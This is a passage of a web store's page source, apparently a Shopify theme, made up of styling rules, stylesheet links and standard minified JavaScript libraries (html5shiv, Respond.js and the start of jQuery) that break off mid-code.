button.action.btn-invert:hover {background-color: #5ca99d;color: #ffffff;}.btn-alt:not(.back-to-top), .btn-alt:not(.back-to-top).focus, .btn-alt:not(.back-to-top):focus, .btn-alt:not(.back-to-top):active {background-color: #333745 !important;border-color: #333745 !important;color: #ffffff !important;}.btn-alt:not(.back-to-top):hover {background-color: transparent !important;color: #333745 !important;border-color: #333745 !important;}.btn-alt:not(.back-to-top).btn-invert, .btn-alt:not(.back-to-top).btn-invert:active, .btn-alt:not(.back-to-top).btn-invert.focus, .btn-alt:not(.back-to-top).btn-invert:focus {background-color: transparent !important;color: #333745 !important;}.btn-alt:not(.back-to-top).btn-invert:hover {background-color: #333745 !important;color: #ffffff !important;}.blog-carousel .blog-item-links a:not(.readmore) {color: #5ca99d;}.testimonial-single-slider .slick-prev:not(.slick-disabled):hover, .testimonial-single-slider .slick-next:not(.slick-disabled):hover {background-color: transparent;}.testimonial-single-slider .slick-prev:not(.slick-disabled):hover:before, .testimonial-single-slider .slick-next:not(.slick-disabled):hover:before {color: #5ca99d;}.required-text {color: #5ca99d;}.form-card .back {color: #5ca99d;}.form-card .back a {color: #5ca99d;}.range-slider-range::-webkit-slider-thumb {background: #5ca99d;}.range-slider-range::-moz-range-thumb {background: #5ca99d;}.range-slider-value {color: #5ca99d;}.bnslider .caption {background: #5ca99d;}.bnslider .button {background-color: #5ca99d;color: #fff;}.bnslider .button:hover {color: #5ca99d;background-color: #fff;}.bnslider .caption .text1 {color: #5ca99d;}.bnslider .caption .cool-btn:hover {color: #5ca99d !important;}.bnslider .text2-1 {color: #5ca99d;}.bnslider .text2-4 {color: #5ca99d;}.bnslider .text2-5 {color: #5ca99d;}.bnslider .text3-6 {background-color: #5ca99d;}.bnslider .text3-6:hover {color: #5ca99d;}.bnslider .text4-1 {color: #5ca99d;}.bnslider .text4-4 {background-color: #5ca99d;}.bnslider .text4-4:hover {color: #5ca99d;}.carousel-inside .carousel-control:hover {background: #5ca99d;}.countdown-box .countdown > span {color: #5ca99d;}.countdown-circle .countdown-text .text1 {color: #5ca99d;}.countdown-circle .countdown > span {border-color: #5ca99d;color: #5ca99d;}.countdown-squared .countdown > span {color: #5ca99d;}.banner.style-1 .banner-btn > span {background-color: #5ca99d;}.banner.style-1 .banner-btn:hover > span {color: #5ca99d;}.banner.style-3 .banner-btn > span {background-color: #5ca99d;}.banner.style-3 .banner-btn:hover > span {color: #5ca99d;}.banner.style-5 .banner-btn > span {color: #5ca99d;}.banner.style-7 .banner-btn > span {background-color: #5ca99d;}.banner.style-7 .banner-btn:hover > span {color: #5ca99d;}.banner.style-9 .text-1 > span {border-left-color: #5ca99d;}.banner.style-9 .text-1.text-hoverslide span.hoverbg {background-color: #5ca99d;}.banner.style-10 .text-1 {color: #5ca99d;}.banner.style-10 .banner-btn > span {background-color: #5ca99d;}.banner.style-10 .banner-btn.text-hoverslide:hover > span {color: #5ca99d;}.banner.style-11 .text-2 {color: #5ca99d;}.banner.style-11 .banner-btn > span {background-color: #5ca99d;}.banner.style-11 .banner-btn:hover > span {color: #5ca99d;}.banner.style-12 .banner-btn {color: #5ca99d;}.banner.style-13 .text-2 {color: #5ca99d;}.banner.style-14 .banner-btn > span {background-color: #5ca99d;}.banner.style-14 .banner-btn:hover > span {color: #5ca99d;}.banner.style-15 .banner-btn {color: #5ca99d;}.banner.style-16 .text-1 {color: #5ca99d;}.banner.style-17 .text-2.text-hoverslide span.hoverbg {background-color: #5ca99d;}.banner.style-18 .text-1 {color: #5ca99d;}.banner.style-18 .banner-btn > span {background-color: #5ca99d;}.banner.style-19 .text-2 {color: #5ca99d;}.banner.style-20 .text-1 {background-color: #5ca99d;}.banner.style-20 .text-1 .text-corner {border-bottom-color: #5ca99d;}.category-slider .item .text-style-1, .category-slider-item .text-style-1 {color: #5ca99d;}.category-block .category-title {color: #5ca99d;}.category-slider-item .banner-btn > span {background-color: #5ca99d;}.category-slider-item .banner-btn:hover > span {color: #5ca99d;}.box-icon i.icon {border-color: #5ca99d;}.box .box-icon i.icon {background-color: #5ca99d;}.box:not(.style2):hover .box-icon i.icon {color: #5ca99d;background-color: #fff;}.box-left-icon .box-icon i.icon {color: #5ca99d;}.box-left-icon:hover .box-icon i.icon {background-color: #5ca99d;color: #fff;}.box-left-icon-bg .box-text {color: #5ca99d;}.box-left-icon-bg:hover .box-icon i.icon {color: #5ca99d;}@media screen and (max-width: 991px) {.collapsed-mobile .toggle-arrow:hover:before {color: #5ca99d;}}#toolsPanel .tools-btn {background: #5ca99d;}.productStack .productstack-content {border-top-color: #5ca99d;}.productStack .toggleStack {background: #5ca99d;}.productStack .total-cart .count, .productStack .total-cart .price {color: #5ca99d;}.productStack .products-list .item-qty {background-color: #5ca99d;}.productStack .products-list .actions .action {color: #5ca99d;}.productStack .products-list .actions .action:hover {background: #5ca99d;color: #fff;}.modal-header .close:hover {color: #5ca99d;}.breadcrumbs li a:hover {color: #5ca99d;}.person .person-name a:hover {color: #5ca99d;}.person .person-links a:hover {color: #5ca99d;}h2.blog-title a:hover {color: #5ca99d;}.blog-meta a {color: #5ca99d;}.blog-comments .comment.reply a.replylink {color: #5ca99d;}.sideblock ul.simple-list li a:hover {color: #5ca99d;}.cart-table .table-row .name, .cart-table .table-row name a, .cart-table .table-row .price, .cart-table .table-row .subtotal {color: #5ca99d;}.cart-table .table-row name a:hover {color: #5ca99d;}.cart-table .table-row .qty input[type="text"] {color: #5ca99d;}.cart-table .table-row .remove a:hover {color: #5ca99d;}.cart-table .table-row .continue a:hover {color: #5ca99d;}.total-price .total {color: #5ca99d;}.cart-action a {color: #5ca99d;}.gallery-item .link a:hover {background-color: #5ca99d;}.filters li a:hover, .filters li a.active {color: #5ca99d;}.filters.style2 li a:hover, .filters.style2 li a.active {color: #fff;background-color: #5ca99d;}button.mfp-arrow:hover {background-color: #5ca99d;}.mfp-close:hover {color: #5ca99d !important;}.mfp-arrow-right:after {color: #5ca99d;}.mfp-arrow-left:after {color: #5ca99d;}.mfp-arrow-left:hover:after, .mfp-arrow-right:hover:after {color: #fff;}.sidebar-block .block-title:hover span {color: #5ca99d;}.sidebar-block .block-title a:hover {color: #5ca99d;}.sidebar-block:after {border-color: #5ca99d transparent transparent transparent;}.sidebar-block.collapsed .toggle-arrow:hover:before {color: #5ca99d;}ul.category-list li a:not(.clear):hover, ul.category-list li a:not(.clear).active {color: #5ca99d;}ul.category-list li.active a {color: #5ca99d;}ul.category-list li.active a.clear {color: #5ca99d;}.selected-filters li a:hover {color: #5ca99d;}.color-list li.active span.clear {color: #5ca99d;}.color-list li.active span.value, .color-list li:hover span.value {border-color: #5ca99d;}.size-list li.active span.value, .size-list li:hover span.value {border-color: #5ca99d;background: #5ca99d;}.size-list li.active span.clear {color: #5ca99d;}.price-values {color: #5ca99d;}.noUi-horizontal .noUi-handle {background: #5ca99d;}@media screen and (max-width: 991px) {.filter-col-header {background: #5ca99d;}}.filter-row .directions a:hover, .filter-row .directions a:active {color: #5ca99d;}.filter-row .view-mode a:hover, .filter-row .view-mode a.active {color: #5ca99d;}.product-creative-slider-control .slick-prev:before, .product-creative-slider-control .slick-next:before {color: #5ca99d;}.product-creative-slider-control .slick-prev:hover:before, .product-creative-slider-control .slick-next:hover:before {color: #5ca99d;}.product-info-block .price {color: #5ca99d;}.product-info-block .product-sku span, .product-info-block .product-availability span {color: #5ca99d;}.product-info-block .product-qty .qty input[type="text"] {color: #5ca99d;}.product-info-block .product-label:not(.new) {background-color: #5ca99d;}.rating i.icon.fill {color: #5ca99d;}.product-previews-carousel .slick-next:before, .product-previews-carousel .slick-prev:before {color: #5ca99d;}.product-previews-carousel .slick-slide.active:after {box-shadow: inset -2px 0 0 #5ca99d, inset 0 -2px 0 #5ca99d, inset 0 2px 0 #5ca99d, inset 2px 0 0 #5ca99d;-webkit-box-shadow: inset -2px 0 0 #5ca99d, inset 0 -2px 0 #5ca99d, inset 0 2px 0 #5ca99d, inset 2px 0 0 #5ca99d;}.main-image .zoomLens {border-color: #5ca99d !important;}.product-nav > a .product-nav-preview span.price {background-color: #5ca99d;}.zoom-link:hover, .video-link:hover {color: #5ca99d;}.tabaccordion .panel-title a:not(.collapsed) {background: #5ca99d;border-color: #5ca99d;}@media (min-width: 768px) {.overflow .logo-center > a {background: #5ca99d;}}.irregular-grid .product-preview .product-details .product-name:hover {color: #5ca99d;}@media (max-width: 767px) {.journal .logo-center {background: #5ca99d;}}.page-header.variant-3 .header-link:not(.header-cart) .dropdown-container {border-top-color: #5ca99d;}.page-header.variant-3 .sub-menu {border-top-color: #5ca99d;}@media screen and (max-width: 991px) {.page-header.variant-3 .navbar .header-logo svg {fill: #5ca99d;}}.page-header.variant-5:not(.is-sticky) .header-middle-row .header-custom-text i.icon {color: #5ca99d;}.page-header.variant-9 .navbar .nav > li:hover > a {color: #5ca99d;}.exp-search-close:hover, .exp-icon-search:hover {color: #5ca99d;}@media screen and (min-width: 992px) {.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-icon-search:hover {color: #5ca99d;}}@media screen and (min-width: 992px) {.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-icon-search:hover {color: #5ca99d;}}@media screen and (min-width: 992px) {.page-header.dark:not(.is-sticky) .navbar .nav > li:hover > a:after, .page-header.stickydark.is-sticky .navbar .nav > li:hover > a:after, .page-header.dark:not(.is-sticky) .navbar .nav > li.active > a:after, .page-header.stickydark.is-sticky .navbar .nav > li.active > a:after {background: #5ca99d;}}.share-button .toggle:hover {color: #5ca99d;}.share-button .social-list a {background-color: #5ca99d;border-color: #5ca99d;color: #fff;}.rating i.spr-icon.spr-icon-star-half-alt, .rating i.spr-icon.spr-icon-star {color: #5ca99d;}#shopify-product-reviews .spr-container .spr-review-header-byline strong {color: #5ca99d;}#shopify-product-reviews .spr-container .spr-summary-starrating .spr-icon.spr-icon-star-half-alt, #shopify-product-reviews .spr-container .spr-starratings .spr-icon.spr-icon-star-half-alt, #shopify-product-reviews .spr-container .spr-summary-starrating .spr-icon.spr-icon-star, #shopify-product-reviews .spr-container .spr-starratings .spr-icon.spr-icon-star {color: #5ca99d;}#shopify-product-reviews .spr-container .spr-form-review-rating .spr-icon.spr-icon-star:hover, #shopify-product-reviews .spr-container .spr-form-review-rating .spr-icon.spr-icon-star.spr-icon-star-hover {color: #5ca99d;}.btn-primary.disabled, .btn-primary.disabled.active, .btn-primary.disabled:active, .btn-primary.disabled:focus, .btn-primary.disabled:hover, .btn-primary[disabled], .btn-primary[disabled].active, .btn-primary[disabled]:active, .btn-primary[disabled]:focus, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary.active, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:hover {background-color: #5ca99d;border-color: #5ca99d;}.slick-prev:not(.slick-disabled):hover, .slick-next:not(.slick-disabled):hover {background: #5ca99d;}.slick-dots li.slick-active button {background: #5ca99d;}.sub-menu, .sub-menu > .container {border-bottom-color: #5ca99d;}.sub-menu .category-title > a:hover {color: #5ca99d;}.sub-menu .category-links a:hover {color: #5ca99d;}.menu-label {background: #5ca99d;}.simple-dropdown .sub-menu ul.category-links li:hover > a {color: #5ca99d;}@media screen and (min-width: 992px) {.megamenu.vertical .nav > li.active > a {color: #5ca99d;}}@media screen and (min-width: 992px) {.megamenu.department .nav > li.active > a:not(.menu-btn-special) {color: #5ca99d;}}.view-all:not(.disabled):hover {color: #5ca99d;}.back-to-top:hover {background-color: #5ca99d !important;}.buy-fixed-btn:hover {background: #5ca99d !important;color: #fff !important;border: 0 !important;}.top-fixed-btn:hover, .fixed-btns.demo-mode .buy-fixed-btn:hover, #toolsPanel .tools-btn > a:hover {background: #5ca99d !important;color: #fff !important;border: 0 !important;}.coming-soon .wrapper-form .right-col h3 {color: #5ca99d;}.coming-soon .wrapper-form .center-col a:hover {color: #5ca99d;}.logo.logo-svg svg {fill: #5ca99d;}.btn, .btn-primary, button.action, .btn.focus, .btn-primary.focus, button.action.focus, .btn:focus, .btn-primary:focus, button.action:focus, .btn:active, .btn-primary:active, button.action:active {background-color: #fc4a1a ;border-color: #fc4a1a ;}.btn.btn-invert:hover, .btn-primary.btn-invert:hover, button.action.btn-invert:hover {background-color: #fc4a1a ;border-color: #fc4a1a ;}.btn:hover, .btn-primary:hover, button.action:hover {background-color: transparent;border-color: #fc4a1a ;}.btn.btn-invert, .btn-primary.btn-invert, button.action.btn-invert, .btn.btn-invert:active, .btn-primary.btn-invert:active, button.action.btn-invert:active, .btn.btn-invert.focus, .btn-primary.btn-invert.focus, button.action.btn-invert.focus, .btn.btn-invert:focus, .btn-primary.btn-invert:focus, button.action.btn-invert:focus {background-color: transparent;border-color: #fc4a1a ;}@media screen and (min-width: 992px) {.dropdown-link .dropdown-container li a:not(.btn) {color: #5ca99d !important;}}@media screen and (min-width: 992px) {.nav > li > a:not(.menu-btn-special):not(.btn):hover, .nav > li > a:not(.menu-btn-special):not(.btn):focus:hover, .nav > li.hovered > a:not(.menu-btn-special):not(.btn), .nav > li.active > a:not(.menu-btn-special):not(.btn) {color: #5ca99d !important;}}@media screen and (max-width: 991px) {.navbar ul.nav li a:not(.btn):hover, .navbar ul.nav li:hover > a:not(.btn), .navbar ul.nav li.submenu-open:hover > a:not(.btn) {color: #5ca99d !important;}}@media screen and (min-width: 992px) {.nav > li.active > a:not(.menu-btn-special):not(.btn) {color: #5ca99d !important;}}@media screen and (min-width: 992px) {.nav > li > a:not(.menu-btn-special), .nav > li > a:not(.menu-btn-special):focus {font-size: 16px !important;}} </style>

<link href="//kashmirdesigns.com/cdn/shop/t/18/assets/animate.css?v=21540177345112813431615639857" rel="stylesheet" type="text/cѕs" />

<!-- Icon Font -->





<link href="//kashmirdesigns.com/cdn/shop/t/18/assets/font-icomoon.css?v=179803491844067563291615639877" rel="stylesheet" type="text/cѕs" /><script>/**
* @preserve HTML5 Shiv 3.7.2 | @afarkas @jdalton @jon_neal @rem | MIT/GPL2 Licensed
*/
!function(a,b){function c(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function d(){var a=t.elements;return"string"==typeof a?a.split(" "):a}function e(a,b){var c=t.elements;"string"!=typeof c&&(c=c.join(" ")),"string"!=typeof a&&(a=a.join(" ")),t.elements=c+" "+a,j(b)}function f(a){var b=s[a[q]];return b||(b={},r++,a[q]=r,s[r]=b),b}function g(a,c,d){if(c||(c=b),l)return c.createElement(a);d||(d=f(c));var e;return e=d.cache[a]?d.cache[a].cloneNode():p.test(a)?(d.cache[a]=d.createElem(a)).cloneNode():d.createElem(a),!e.canHaveChildren||o.test(a)||e.tagUrn?e:d.frag.appendChild(e)}function h(a,c){if(a||(a=b),l)return a.createDocumentFragment();c=c||f(a);for(var e=c.frag.cloneNode(),g=0,h=d(),i=h.length;i>g;g++)e.createElement(h[g]);return e}function i(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return t.shivMethods?g(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+d().join().replace(/[\w\-:]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(t,b.frag)}function j(a){a||(a=b);var d=f(a);return!t.shivCSS||k||d.hasCSS||(d.hasCSS=!!c(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),l||i(a,d),a}var k,l,m="3.7.2",n=a.html5||{},o=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,p=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,q="_html5shiv",r=0,s={};!function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",k="hidden"in a,l=1==a.childNodes.length||function(){b.createElement("a");var a=b.createDocumentFragment();return"undefined"==typeof a.cloneNode||"undefined"==typeof a.createDocumentFragment||"undefined"==typeof a.createElement}()}catch(c){k=!0,l=!0}}();var t={elements:n.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:m,shivCSS:n.shivCSS!==!1,supportsUnknownElements:l,shivMethods:n.shivMethods!==!1,type:"default",shivDocument:j,createElement:g,createDocumentFragment:h,addElements:e};a.html5=t,j(b)}(this,document); /*! Respond.js v1.4.2: min/max-width media query polyfill * Copyright 2013 Scott Jehl
 * Licensed under https://github.com/scottjehl/Respond/blob/master/LICENSE-MIT
 *  */

!function(a){"use strict";a.matchMedia=a.matchMedia||function(a){var b,c=a.documentElement,d=c.firstElementChild||c.firstChild,e=a.createElement("body"),f=a.createElement("div");return f.id="mq-test-1",f.style.cssText="position:absolute;top:-100em",e.style.background="none",e.appendChild(f),function(a){return f.innerHTML='&shy;<style media="'+a+'"> #mq-test-1 { width: 42px; }</style>',c.insertBefore(e,d),b=42===f.offsetWidth,c.removeChild(e),{matches:b,media:a}}}(a.document)}(this),function(a){"use strict";function b(){u(!0)}var c={};a.respond=c,c.update=function(){};var d=[],e=function(){var b=!1;try{b=new a.XMLHttpRequest}catch(c){b=new a.ActiveXObject("Microsoft.XMLHTTP")}return function(){return b}}(),f=function(a,b){var c=e();c&&(c.open("GET",a,!0),c.onreadystatechange=function(){4!==c.readyState||200!==c.status&&304!==c.status||b(c.responseText)},4!==c.readyState&&c.send(null))};if(c.ajax=f,c.queue=d,c.regex={media:/@media[^\{]+\{([^\{\}]*\{[^\}\{]*\})+/gi,keyframes:/@(?:\-(?:o|moz|webkit)\-)?keyframes[^\{]+\{(?:[^\{\}]*\{[^\}\{]*\})+[^\}]*\}/gi,urls:/(url\()['"]?([^\/\)'"][^:\)'"]+)['"]?(\))/g,findStyles:/@media *([^\{]+)\{([\S\s]+?)$/,only:/(only\s+)?([a-zA-Z]+)\s?/,minw:/\([\s]*min\-width\s*:[\s]*([\s]*[0-9\.]+)(px|em)[\s]*\)/,maxw:/\([\s]*max\-width\s*:[\s]*([\s]*[0-9\.]+)(px|em)[\s]*\)/},c.mediaQueriesSupported=a.matchMedia&&null!==a.matchMedia("only all")&&a.matchMedia("only all").matches,!c.mediaQueriesSupported){var g,h,i,j=a.document,k=j.documentElement,l=[],m=[],n=[],o={},p=30,q=j.getElementsByTagName("head")[0]||k,r=j.getElementsByTagName("base")[0],s=q.getElementsByTagName("link"),t=function(){var a,b=j.createElement("div"),c=j.body,d=k.style.fontSize,e=c&&c.style.fontSize,f=!1;return b.style.cssText="position:absolute;font-size:1em;width:1em",c||(c=f=j.createElement("body"),c.style.background="none"),k.style.fontSize="100%",c.style.fontSize="100%",c.appendChild(b),f&&k.insertBefore(c,k.firstChild),a=b.offsetWidth,f?k.removeChild(c):c.removeChild(b),k.style.fontSize=d,e&&(c.style.fontSize=e),a=i=parseFloat(a)},u=function(b){var c="clientWidth",d=k[c],e="CSS1Compat"===j.compatMode&&d||j.body[c]||d,f={},o=s[s.length-1],r=(new Date).getTime();if(b&&g&&p>r-g)return a.clearTimeout(h),h=a.setTimeout(u,p),void 0;g=r;for(var v in l)if(l.hasOwnProperty(v)){var w=l[v],x=w.minw,y=w.maxw,z=null===x,A=null===y,B="em";x&&(x=parseFloat(x)*(x.indexOf(B)>-1?i||t():1)),y&&(y=parseFloat(y)*(y.indexOf(B)>-1?i||t():1)),w.hasquery&&(z&&A||!(z||e>=x)||!(A||y>=e))||(f[w.media]||(f[w.media]=[]),f[w.media].push(m[w.rules]))}for(var C in n)n.hasOwnProperty(C)&&n[C]&&n[C].parentNode===q&&q.removeChild(n[C]);n.length=0;for(var D in f)if(f.hasOwnProperty(D)){var E=j.createElement("style"),F=f[D].join("\n");E.type="text/css",E.media=D,q.insertBefore(E,o.nextSibling),E.styleSheet?E.styleSheet.cssText=F:E.appendChild(j.createTextNode(F)),n.push(E)}},v=function(a,b,d){var e=a.replace(c.regex.keyframes,"").match(c.regex.media),f=e&&e.length||0;b=b.substring(0,b.lastIndexOf("/"));var g=function(a){return a.replace(c.regex.urls,"$1"+b+"$2$3")},h=!f&&d;b.length&&(b+="/"),h&&(f=1);for(var i=0;f>i;i++){var j,k,n,o;h?(j=d,m.push(g(a))):(j=e[i].match(c.regex.findStyles)&&RegExp.$1,m.push(RegExp.$2&&g(RegExp.$2))),n=j.split(","),o=n.length;for(var p=0;o>p;p++)k=n[p],l.push({media:k.split("(")[0].match(c.regex.only)&&RegExp.$2||"all",rules:m.length-1,hasquery:k.indexOf("(")>-1,minw:k.match(c.regex.minw)&&parseFloat(RegExp.$1)+(RegExp.$2||""),maxw:k.match(c.regex.maxw)&&parseFloat(RegExp.$1)+(RegExp.$2||"")})}u()},w=function(){if(d.length){var b=d.shift();f(b.href,function(c){v(c,b.href,b.media),o[b.href]=!0,a.setTimeout(function(){w()},0)})}},x=function(){for(var b=0;b<s.length;b++){var c=s[b],e=c.href,f=c.media,g=c.rel&&"stylesheet"===c.rel.toLowerCase();e&&g&&!o[e]&&(c.styleSheet&&c.styleSheet.rawCssText?(v(c.styleSheet.rawCssText,e,f),o[e]=!0):(!/^([a-zA-Z:]*\/\/)/.test(e)&&!r||e.replace(RegExp.$1,"").split("/")[0]===a.location.host)&&("//"===e.substring(0,2)&&(e=a.location.protocol+e),d.push({href:e,media:f})))}w()};x(),c.update=x,c.getEmValue=t,a.addEventListener?a.addEventListener("resize",b,!1):a.attachEvent&&a.attachEvent("onresize",b)}}(this); /*! jQuery v2.1.4 | (c) 2005, 2015 jQuery Foundation, Inc. | jquery.org/license */
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=c.slice,e=c.concat,f=c.push,g=c.indexOf,h={},i=h.toString,j=h.hasOwnProperty,k={},l=a.document,m="2.1.4",n=function(a,b){return new n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:"",length:0,toArray:function(){return d.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:d.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a,b){return n.each(this,a,b)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(d.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(n.isPlainObject(d)||(e=n.isArray(d)))?(e?(e=!1,f=c&&n.isArray(c)?c:[]):f=c&&n.isPlainObject(c)?c:{},g[b]=n.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},n.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===n.type(a)},isArray:Array.isArray,isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){return!n.isArray(a)&&a-parseFloat(a)+1>=0},isPlainObject:function(a){return"object"!==n.type(a)||a.nodeType||n.isWindow(a)?!1:a.constructor&&!j.call(a.constructor.prototype,"isPrototypeOf")?!1:!0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?h[i.call(a)]||"object":typeof a},globalEval:function(a){var b,c=eval;a=n.trim(a),a&&(1===a.indexOf("use strict")?(b=l.createElement("script"),b.text=a,l.head.appendChild(b).parentNode.removeChild(b)):c(a))},camelCase:function(a){return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b,c){var d,e=0,f=a.length,g=s(a);if(c){if(g){for(;f>e;e++)if(d=b.apply(a[e],c),d===!1)break}else for(e in a)if(d=b.apply(a[e],c),d===!1)break}else if(g){for(;f>e;e++)if(d=b.call(a[e],e,a[e]),d===!1)break}else for(e in a)if(d=b.call(a[e],e,a[e]),d===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(s(Object(a))?n.merge(c,"string"==typeof a?[a]:a):f.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:g.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;c>d;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,f=0,g=a.length,h=s(a),i=[];if(h)for(;g>f;f++)d=b(a[f],f,c),null!=d&&i.push(d);else for(f in a)d=b(a[f],f,c),null!=d&&i.push(d);return e.apply([],i)},guid:1,proxy:function(a,b){var c,e,f;return"string"==typeof b&&(c=a[b],b=a,a=c),n.isFunction(a)?(e=d.call(arguments,2),f=function(){return a.apply(b||this,e.concat(d.call(arguments)))},f.guid=a.guid=a.guid||n.guid++,f):void 0},now:Date.now,support:k}),n.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b){h["[object "+b+"]"]=b.toLowerCase()});function s(a){var b="length"in a&&a.length,c=n.type(a);return"function"===c||n.isWindow(a)?!1:1===a.nodeType&&b?!0:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C=1<<31,D={}.hasOwnProperty,E=[],F=E.pop,G=E.push,H=E.push,I=E.slice,J=function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",L="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",N=M.replace("w","w#"),O="\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+N+"))|)"+L+"*\\]",P=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+O+")*)|.*)\\)|)",Q=new RegExp(L+"+","g"),R=new RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g"),S=new RegExp("^"+L+"*,"+L+"*"),T=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),U=new RegExp("="+L+"*([^\\]'\"]*?)"+L+"*\\]","g"),V=new RegExp(P),W=new RegExp("^"+N+"$"),X={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M.replace("w","w*")+")"),ATTR:new RegExp("^"+O),PSEUDO:new RegExp("^"+P),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},Y=/^(?:input|select|textarea|button)$/i,Z=/^h\d$/i,$=/^[^{]+\{\s*\[native \w/,_=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,aa=/[+~]/,ba=/'|\\/g,ca=new RegExp("\\\\([\\da-f]{1,6}"+L+"?|("+L+")|.)","ig"),da=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ea=function(){m()};try{H.apply(E=I.call(v.childNodes),v.childNodes),E[v.childNodes.length].nodeType}catch(fa){H={apply:E.length?function(a,b){G.apply(a,I.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s,w,x;if((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,d=d||[],k=b.nodeType,"string"!=typeof a||!a||1!==k&&9!==k&&11!==k)return d;if(!e&&p){if(11!==k&&(f=_.exec(a)))if(j=f[1]){if(9===k){if(h=b.getElementById(j),!h||!h.parentNode)return d;if(h.id===j)return d.push(h),d}else if(b.ownerDocument&&(h=b.ownerDocument.getElementById(j))&&t(b,h)&&h.id===j)return d.push(h),d}else{if(f[2])return H.apply(d,b.getElementsByTagName(a)),d;if((j=f[3])&&c.getElementsByClassName)return 